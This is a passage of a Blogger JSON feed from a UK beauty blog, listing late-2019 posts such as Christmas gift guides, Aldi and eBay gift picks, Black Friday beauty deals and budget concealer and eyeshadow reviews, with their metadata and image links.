style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EI hope this gives some Christmas shopping inspiration or simply an idea of what to ask for this year or to mark down to snap up in the post-Christmas sales. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/best-beauty-gifts-christmas-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/5741778380566164826\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/best-beauty-gifts-christmas-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5741778380566164826"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5741778380566164826"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/best-beauty-gifts-christmas-2019.html","title":"The Best Last Minute Beauty Christmas Gifts 2019 Under £20"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_gJfsKJc32S117VWT6ubf2IhWf3__QiiRRiXUnnVronFGlbS1waAjOIw-waPQUe2Q_69E1AJMeQpVQTPcAi7C-q1wr_PddNRN_KIn38HaVTa6LOlgWw3UP2mEV4EAafqExuqUn7Frn-Q\/s72-c\/best-last-minute-beauty-gifts-for-girls.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6819257977159798556"},"published":{"$t":"2019-12-16T09:00:00.001+00:00"},"updated":{"$t":"2019-12-16T14:59:42.292+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty gifts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas beauty gifts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Gift Guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gift guide"}],"title":{"type":"text","$t":"The Best Gifts To Put On Your Christmas List 2019"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1300\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFMw_x_x6ZjSGoGSgm_1h5ew_rAElzsgellXmtU6NnFq4Y0cJWwkX8ZvJ0UXNCGXGMdIaT9PiVDTyFXE-kyJbZTLE5V2mh_byJJl_Ksnc6Qqwr-tNlauBJWTOqYHWG-XS8oEl4kTV6w30\/s1600\/best-gifts-for-her-christmas-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EBy now it\u0026#39;s more than likely that you\u0026#39;ve been asked what you want for Christmas this year from both family and friends, and if like me your response is \u0026quot;let me think about it\u0026quot; then see this as a blog post written with you in mind. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EMore than ever before we buy what we need as and when we need it and while our head is thinking about what to buy others for Christmas it can be tricky to know what to put on our own Christmas list, even if it\u0026#39;s vague to allow for a semi-surprise come the big day. But creating a Christmas list however old you are can be a wise thing to do! It takes the stress off the person wanting to buy you a gift and you know you will receive something you like rather than something that\u0026#39;s destined for a drawer or dare I say it; the present cupboard (we are all aware of this method of recycling unwanted gifts, right?). \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ESo without further ado, here is a relaxed gift guide of sorts with suggestions of what you may possibly want to ask Santa for this year!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/best-gifts-for-her-christmas-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6819257977159798556\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/best-gifts-for-her-christmas-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6819257977159798556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6819257977159798556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/best-gifts-for-her-christmas-2019.html","title":"The Best Gifts To Put On Your Christmas List 2019"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFMw_x_x6ZjSGoGSgm_1h5ew_rAElzsgellXmtU6NnFq4Y0cJWwkX8ZvJ0UXNCGXGMdIaT9PiVDTyFXE-kyJbZTLE5V2mh_byJJl_Ksnc6Qqwr-tNlauBJWTOqYHWG-XS8oEl4kTV6w30\/s72-c\/best-gifts-for-her-christmas-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-7160661013475482886"},"published":{"$t":"2019-12-11T09:00:00.000+00:00"},"updated":{"$t":"2019-12-11T09:00:05.425+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty gifts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Gift Guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas gifts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Wish List"}],"title":{"type":"text","$t":"What's On My Christmas List 2019 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1332\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCY4cl-cygytia4f4NKAtiXxm_vm2Zxu7BHgtrJVtIzKYsgNZE8A2SxZSxxI2SFXGo7tWr4L_83talBpH3dUva2-o814NKW2Kp0QqBlrDYMY4Oh75SIHeNy5U-DykCFfzXEUoARVfB_ww\/s1600\/whats-on-my-christmas-list-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EIt\u0026#39;s that time of year again! Well actually I\u0026#39;m a little late with writing my Christmas list this year as I simply didn\u0026#39;t know what I wanted - I blame getting older!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EBut thankfully I had a good think and realised there\u0026#39;s actually quite a bit I would be very grateful to unwrap come Christmas Day. While this isn\u0026#39;t a gift guide it may give you ideas what to ask for or even what to earmark for when the Boxing Day sales land - let\u0026#39;s face it all mentioned products will plummet in price on December 26th!\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/whats-on-my-christmas-list-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/7160661013475482886\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/whats-on-my-christmas-list-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7160661013475482886"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7160661013475482886"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/whats-on-my-christmas-list-2019.html","title":"What's On My Christmas List 2019 "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCY4cl-cygytia4f4NKAtiXxm_vm2Zxu7BHgtrJVtIzKYsgNZE8A2SxZSxxI2SFXGo7tWr4L_83talBpH3dUva2-o814NKW2Kp0QqBlrDYMY4Oh75SIHeNy5U-DykCFfzXEUoARVfB_ww\/s72-c\/whats-on-my-christmas-list-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8314988209466377058"},"published":{"$t":"2019-12-09T09:00:00.001+00:00"},"updated":{"$t":"2019-12-09T09:00:03.886+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aldi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas beauty gifts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Gift Guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gift Ideas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lacura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare Dupes"}],"title":{"type":"text","$t":"Ultimate Aldi Christmas Beauty Gift Guide - Come Shop With Me "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1404\" data-original-width=\"901\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgBnKO2FCpEo85JwyzHltfgmUd99hsb6VxiaNNY56dKZP7gBlDbFeZbc0RqA-L4SJaci429r2WUOWVeeKiCnXnSxNwne-WjpTv6VF5Sy9kvmX_45aE96Erp-xDoCsHWUugsn0GQEnbk1U\/s1600\/aldi-christmas-beauty-gifts-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EAldi is renowned for its beauty and skincare dupes and savings so just last week I wondering if this year they have launched any Beauty Gift Sets for Christmas so I heading in-store and low and behold they did - with much more new gifts than I expected!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ESo I decided I needed to put together a blog post detailing all the Aldi Beauty Christmas Gifts available this December 2019 from some lovely Jo Malone dupes to an amazing Lacura New Year Beauty Countdown Advent Calendar and even a range of Too Faced Christmas beauty dupes! Plus the Christmas Special Buys coming up at the bottom of this post! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ESide note: This post isn\u0026#39;t sponsored... I just love shopping at Aldi! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/aldi-christmas-beauty-gift-guide-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8314988209466377058\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/aldi-christmas-beauty-gift-guide-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8314988209466377058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8314988209466377058"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/aldi-christmas-beauty-gift-guide-2019.html","title":"Ultimate Aldi Christmas Beauty Gift Guide - Come Shop With Me "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgBnKO2FCpEo85JwyzHltfgmUd99hsb6VxiaNNY56dKZP7gBlDbFeZbc0RqA-L4SJaci429r2WUOWVeeKiCnXnSxNwne-WjpTv6VF5Sy9kvmX_45aE96Erp-xDoCsHWUugsn0GQEnbk1U\/s72-c\/aldi-christmas-beauty-gifts-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3492124528774987521"},"published":{"$t":"2019-12-04T09:00:00.000+00:00"},"updated":{"$t":"2019-12-04T09:00:05.564+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"budget beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Concealer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drugstore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drugstore makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Concealer"}],"title":{"type":"text","$t":"The Best Budget Concealers for Pale Skin "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1255\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTvKV1pfVFf2RA8a5eynatb5OIdLpSdm1DDapwWDYH5Yb211Qz1cB1cr0m0xw0UXBUABN6yn_zVgcxfyYYzD-tBr7-xPajCS1hyPNJ7G-RCqRETRCVqS6eyT3hsb2LgOh-GGHVyZuQ5F0\/s1600\/top-budget-concealer-pale-skin.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EFor the longest time I\u0026#39;ve wanted to write about the best budget concealers for pale skin, because I know the struggle in finding the palest shade with good coverage and staying power - it\u0026#39;s tricky. And then if you don\u0026#39;t want to spend too much it\u0026#39;s even trickier! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ESo today I wanted to run through the best of the best; the concealers you can\u0026#39;t go wrong with! With a mixed selection to cover blemishes, under-eye circles, the lowest of budgets and even a few dupe concealers. If you are in need of a new concealer or fancy trying something different then this post is for you. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/best-budget-concealers-for-pale-skin-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3492124528774987521\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/best-budget-concealers-for-pale-skin-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3492124528774987521"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3492124528774987521"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/best-budget-concealers-for-pale-skin-2019.html","title":"The Best Budget Concealers for Pale Skin "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTvKV1pfVFf2RA8a5eynatb5OIdLpSdm1DDapwWDYH5Yb211Qz1cB1cr0m0xw0UXBUABN6yn_zVgcxfyYYzD-tBr7-xPajCS1hyPNJ7G-RCqRETRCVqS6eyT3hsb2LgOh-GGHVyZuQ5F0\/s72-c\/top-budget-concealer-pale-skin.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4196663069772283382"},"published":{"$t":"2019-12-02T09:00:00.001+00:00"},"updated":{"$t":"2019-12-02T09:00:02.019+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Gift Guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gift Ideas"}],"title":{"type":"text","$t":"The Ultimate eBay Christmas Gift Guide 2019 "},"content":{"type":"html","$t":"\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1537\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggtiD8rQgh76n6jLb4KVWJLv7P1IB-z2hPZ0RuMFBR3cKcWfafY8PzfLn7UFMNQPAX_7v17S6krFstCER7cXrufO-1vVj6d_kUyYguVu6srayUfcSdd7yJexkoFzxM8zKLlf3vWb4MDvs\/s1600\/ebay-christmas-guide-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003ELast year I created my first ever eBay Christmas Gift Guide and not only did I love finding the best gift ideas for you, but the post also got a good response. So I\u0026#39;m bringing The Ultimate eBay Christmas Gift Guide back for 2019!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EBelow you will find gift ideas from only UK sellers with free delivery. When I can I\u0026#39;ve kept everything as budget-friendly as possible with nothing over £15. I really hope you find a few gifts here as I personally shop on eBay for Christmas presents and it means I grab a bargain while also picking up items that you wouldn\u0026#39;t necessarily find in shops.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EThis post contains affiliate links. \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/ebay-christmas-gift-guide-ideas-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4196663069772283382\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/ebay-christmas-gift-guide-ideas-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4196663069772283382"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4196663069772283382"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/ebay-christmas-gift-guide-ideas-2019.html","title":"The Ultimate eBay Christmas Gift Guide 2019 "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggtiD8rQgh76n6jLb4KVWJLv7P1IB-z2hPZ0RuMFBR3cKcWfafY8PzfLn7UFMNQPAX_7v17S6krFstCER7cXrufO-1vVj6d_kUyYguVu6srayUfcSdd7yJexkoFzxM8zKLlf3vWb4MDvs\/s72-c\/ebay-christmas-guide-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-5262660930010090646"},"published":{"$t":"2019-11-29T08:00:00.000+00:00"},"updated":{"$t":"2019-11-29T08:00:00.482+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty offers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Friday"}],"title":{"type":"text","$t":"The Best Black Friday Beauty Deals 2019 - Not To Be Missed! "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1407\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw5_pb-A-4qh7FBfIUPCabFojQRjfxfLVFg7iWwLjHENPpG0MUWj1OU0ZR-AGCwErWRYxsVqmBP8dz2eej6jwjISzpelhajp-hzIY4mde7P3Suw3flLsFIES2hzPbPzi3VXTZ6kuHa1Y0\/s1600\/black-friday-beauty-deals-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003ELooking for the best Black Friday beauty deals? Makeup Savvy has you covered! From the best sale picks to discount codes and even freebies, I have scoured the internet to find the deals worth checking out this Black Friday into Cyber Monday!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EWith retailers competing for sales more than ever before, it seems like every website has multiple deals and offers, making for an overwhelmed shopping experience. So a simple rundown of the best beauty offers is needed - see below! I\u0026#39;ve also included my own favourite gift sets for Christmas, along with the sales I\u0026#39;ve already taken advantage of!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/beauty-black-friday-deals-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/5262660930010090646\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/beauty-black-friday-deals-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5262660930010090646"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5262660930010090646"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/beauty-black-friday-deals-2019.html","title":"The Best Black Friday Beauty Deals 2019 - Not To Be Missed! "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw5_pb-A-4qh7FBfIUPCabFojQRjfxfLVFg7iWwLjHENPpG0MUWj1OU0ZR-AGCwErWRYxsVqmBP8dz2eej6jwjISzpelhajp-hzIY4mde7P3Suw3flLsFIES2hzPbPzi3VXTZ6kuHa1Y0\/s72-c\/black-friday-beauty-deals-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8962603885179387676"},"published":{"$t":"2019-11-27T09:00:00.000+00:00"},"updated":{"$t":"2019-11-27T09:00:05.607+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"budget beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drugstore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drugstore makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyeshadow"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MUA"}],"title":{"type":"text","$t":"These 10 New Budget Eyeshadows Rival Expensive Ones For Only £1.50 Each "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"642\" 